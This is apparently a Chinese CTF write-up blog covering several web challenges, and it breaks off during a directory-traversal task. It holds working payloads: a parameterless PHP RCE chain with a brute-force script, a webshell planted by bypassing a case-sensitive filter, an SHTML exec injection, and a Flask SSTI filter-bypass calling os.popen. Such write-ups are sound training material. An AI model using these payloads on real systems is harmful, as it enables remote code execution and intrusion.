前言
进入 Aurora 战队后,参加了一些比赛,总会觉得自己积累的还是太少。还是得勤学苦练,多多积累。
Web
内部靶场 | hard_rce | 无参 RCE (uniqid)
开靶机,看代码:
<?php
highlight_file(__FILE__);
if($_POST['cmd']){
    $cmd = $_POST['cmd'];
    if (';' === preg_replace('/[a-z_]+\((?R)?\)/', '', $cmd)) {
        if (preg_match('/file|if|localeconv|phpversion|implode|apache|sqrt|et|na|nt|strlen|info|path|rand|die|dec|bin|hex|oct|pi|exp|log|var_dump|pos|current|array|time|se|ord/i',$cmd)) {
            die("What are you thinking?");
        } else {
            eval($cmd);
        }
    } else {
        die('can you? xi dog!');
    }
}
一眼无参RCE,有个很变态的正则,把 sesstion_id、getallhaeders 等等 passby 全给 ban 了
但是找到了一道很类似的题目:Mercy-code(2022ichunqiu签到)
解题思路很妙,大致流程如下:
使用 uniqid 获取随机 id
strrev 将字符串反转,拿到 id 尾部一直在变的部分
floor 转换成数字
chr 将数字转换成字符,这里多尝试几次,即可通过 chr(46) 拿到小数点

拿到小数点后就是常规无参 RCE 的操作了,scandir 读文件
然后用 implode 吧 Arrary 转成字符串,接着 echo 打印
最后找 flag 位置,用 show_source 读文件
虽然 implode 也被 ban 了,但我们可以使用 join 来替代
于是可以用如下脚本爆出 flag
import requests
import time

url = "http://876e54ae-1b1b-4f91-97a0-e3716cf3f496.ctf.szu.moe/"
cmd = "xxxxxxx"
# 先使用 echo(join(scandir(chr(floor(strrev(uniqid())))))); 看当前目录有什么文件
# 然后发现当前目录文件为 . .. index.php test.php 很显然 test.php 是重点怀疑对象了
# 最后用 show_source(end(scandir(chr(floor(strrev(uniqid())))))); 打印 flag
num = 0

while True:
    resp = requests.post(
        url,
        data = {
            "cmd": f"{cmd}"
        }
        )
    result = resp.text
    if "Warning" not in result:
        print(result)
        break
    print(num)
    num += 1
    time.sleep(0.1)
经过测试,大约每350次尝试会遇到一次chr(46)
最终结果:

其实这题直接访问 test.php 就能拿到 flag 了,不过我是以为 flag 会写到注释或者变量里面,所以就用 show_source 读了
ctfhub | find_it | swp泄露&大写的php函数
开靶机,一个莫名其妙的页面

看网页源码,什么都没有???
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Sun, 03 Mar 2024 14:16:14 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 381
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *

<html>
<head>
    <title>Hello worldd!</title>
    <style>
    body {
        background-color: white;
        text-align: center;
        padding: 50px;
        font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
    }

    #logo {
        margin-bottom: 40px;
    }
    </style>
</head>
<body>
    <img id="logo" src="logo.png" />
    <h1>Hello My freind!</h1>
            <h2>I Can't view my php files?!</h2>
    </body>
</html>
看提示说是源码泄露,但是泄漏到哪了?dirsreach 扫一下

OK,看一眼 robots.txt,发现了 1ndexx.php

但是访问 /1ndexx.php 却 404 了,那应该就是把这个文件删除了,但是还有残留,以达到源码泄露
于是访问 /.1ndexx.php.swp ,这是 vim 在编辑文件时生成的缓存文件
得到了源码:
<?php $link = mysql_connect('localhost', 'root'); ?>
<html>
<head>
  <title>Hello worldd!</title>
  <style>
  body {
    background-color: white;
    text-align: center;
    padding: 50px;
    font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
  }

  #logo {
    margin-bottom: 40px;
  }
  </style>
</head>
<body>
  <img id="logo" src="logo.png" />
  <h1><?php echo "Hello My freind!"; ?></h1>
  <?php if($link) { ?>
    <h2>I Can't view my php files?!</h2>
  <?php } else { ?>
    <h2>MySQL Server version: <?php echo mysql_get_server_info(); ?></h2>
  <?php } ?>
</body>
</html>
<?php

#Really easy...

$file=fopen("flag.php","r") or die("Unable 2 open!");

$I_know_you_wanna_but_i_will_not_give_you_hhh = fread($file,filesize("flag.php"));


$hack=fopen("hack.php","w") or die("Unable 2 open");

$a=$_GET['code'];

if(preg_match('/system|eval|exec|base|compress|chr|ord|str|replace|pack|assert|preg|replace|create|function|call|\~|\^|\`|flag|cat|tac|more|tail|echo|require|include|proc|open|read|shell|file|put|get|contents|dir|link|dl|var|dump/',$a)){
  die("you die");
}
if(strlen($a)>33){
  die("nonono.");
}
fwrite($hack,$a);
fwrite($hack,$I_know_you_wanna_but_i_will_not_give_you_hhh);

fclose($file);
fclose($hack);
?>
这段代码的逻辑是,get 传参 code=xxx,然后经过一次正则后,将内容写入 hack.php
那就是要我们写入一些恶意的内容达到 RCE 了。看了一下这个正则,基本上把能够 rce 的函数都 ban 了,还限制了长度(用不了 proc_open),但是,这个正则是大小写敏感的,可以使用大写绕过正则。
知识点:php函数是可以忽略大小写的

于是我们可以使用 payload: ?code=<?php+EVAL($_GET['cmd']);+?> ,将该代码写入 hack.php 之后,就获得了一个 webshell
然后访问 hack.php,传参 cmd 即可 REC

ctfhub | easy_search | shtml 注入
开靶机,主页是这样的登录框
怀疑是弱密码,然后爆了半天啥都没有
登录的表单发送的地址也是 index.php,看下有没有源码泄露
然后在 index.php.swp 里找到了源码
<?php
    ob_start();
    function get_hash(){
        $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';
        $random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
        $content = uniqid().$random;
        return sha1($content);
    }
    header("Content-Type: text/html;charset=utf-8");
    ***
    if(isset($_POST['username']) and $_POST['username'] != '' )
    {
        $admin = '6d0bc1';
        if ( $admin == substr(md5($_POST['password']),0,6)) {
            echo "<script>alert('[+] Welcome to manage system')</script>";
            $file_shtml = "public/".get_hash().".shtml";
            $shtml = fopen($file_shtml, "w") or die("Unable to open file!");
            $text = '
            ***
            ***
            <h1>Hello,'.$_POST['username'].'</h1>
            ***
            ***';
            fwrite($shtml,$text);
            fclose($shtml);
            ***
            echo "[!] Header  error ...";
        } else {
            echo "<script>alert('[!] Failed')</script>";

    }else
    {
    ***
    }
    ***
?>
可以看到对用户名没有限制,只要密码的 md5 前6位为 6d0bc1 就能登陆
于是编写一下脚本来获取密码
import hashlib

for i in range(10000000):
    hash_md5 = hashlib.md5(str(i).encode()).hexdigest()
    if hash_md5[:6] == "6d0bc1":
        print(i)

print("done!")

然后我们使用 admin 为用户名登录看看情况

看到了一个路由,进入看看

可以看到我们输入的用户名,并且通过后缀 .shtml,判断有模板注入漏洞
要怎么注入呢?shtml 可以通过预设的模板生成网页,并且能够执行一些指令,参考文章: SHTML 教程
于是我们以用户名 <!--#exec cmd="***"--> 登录,即可实现 RCE

最后访问 /flag_990c66bf85a09c664f0b6741840499b2 即可获取 flag

ctfhub | Flask SSTI | 简单的SSTI
经典 {{2*2}},确定存在模板注入
继续尝试,发现过滤了小数点、下划线、单引号
那就用 request 统统绕过,不需要脑子 ![]()
payload:
查询参数: ?a=__globals__&b=__builtins__&c=eval&d=__import__('os').popen('<cmd>').read()
data: {%set args=dict(ar=0,gs=1)|join%}{%set R=request[args]%}{{lipsum[R[dict(a=0)|join]][R[dict(b=0)|join]][R[dict(c=0)|join]]([R[dict(d=0)|join]])}}
找了一下,发现没有 flag 文件,于是读了一下后端源码
#!/usr/bin/env python
# -*- coding:utf-8 -*-
import random
from flask import Flask, render_template_string, render_template, request
import os
app = Flask(__name__)
app.config['SECRET_KEY'] = 'folow @osminogka.ann on instagram =)'
app.config['flag'] = '''(U0 yykfQwd)EnQcF
Z
=a
TA'''
# Tiaonmmn don't remember to remove this part on deploy so nobody will solve that hehe
'''
def encode(line, key, key2):
return ''.join(chr(x ^ ord(line[x]) ^ ord(key[::-1][x]) ^ ord(key2[x])) for x in range(len(line)))
app.config['flag'] = encode('', 'GQIS5EmzfZA1Ci8NslaoMxPXqrvFB7hYOkbg9y20W3', 'xwdFqMck1vA0pl7B8WO3DrGLma4sZ2Y6ouCPEHSQVT')
'''
nicknames = ['˜”*°★☆★_%s_★☆★°°*', '%s ~♡ⓛⓞⓥⓔ♡~', '%s Вêчңø в øĤлâйĤé', '♪ ♪ ♪ %s ♪ ♪ ♪ ',
'[♥♥♥%s♥♥♥]', '%s, kOтO®Aя )(оТеЛ@ ©4@$tьЯ', '♔%s♔', '[♂+♂=♥]%s[♂+♂=♥]']
@app.route('/', methods=['GET', 'POST'])
def index():
if request.method == 'POST':
try:
p = request.values.get('nickname')
_id = random.randint(0, len(nicknames) - 1)
if p != None:
if '.' in p or '_' in p or '\'' in p:
return 'Your nickname contains restricted characters!'
return render_template_string(nicknames[_id] % p)
except Exception as e:
print(e)
return 'Exception'
return render_template('index.html')
if __name__ == '__main__':
app.run(host='0.0.0.0', port=80)
这里把 flag 进行了加密,加密逻辑是异或,那再进行一次加密即可还原
def encode(line, key, key2):
return ''.join(chr(x ^ ord(line[x]) ^ ord(key[::-1][x]) ^ ord(key2[x])) for x in range(len(line)))
flag = '''(U0 yykfQwd)EnQcF
Z
=a
TA'''
flag = encode(app.config['flag'], 'GQIS5EmzfZA1Ci8NslaoMxPXqrvFB7hYOkbg9y20W3', 'xwdFqMck1vA0pl7B8WO3DrGLma4sZ2Y6ouCPEHSQVT')
print(flag)


N1BOOK | afe-3 | proc文件系统
有这样一个类似查看博客的页面,注意到查询参数 name
试了一下,有目录穿越漏洞
